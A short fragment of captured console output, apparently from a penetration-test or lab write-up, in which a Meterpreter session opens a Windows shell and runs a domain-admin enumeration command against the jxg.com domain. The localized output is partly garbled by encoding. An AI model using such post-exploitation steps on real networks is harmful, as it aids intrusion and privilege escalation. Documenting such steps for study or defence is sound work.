 meterpreter > shell
Process 2000 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation���������Ȩ����
C:\Users\user1.JXG\Desktop>net group "domain admins" /domain
net group "domain admins" /domain
�������������� jxg.com ����������������
���� Domain Admins
ע�� ���������Ա
��Ա
Administrator jxg
�����ɹ����ɡ�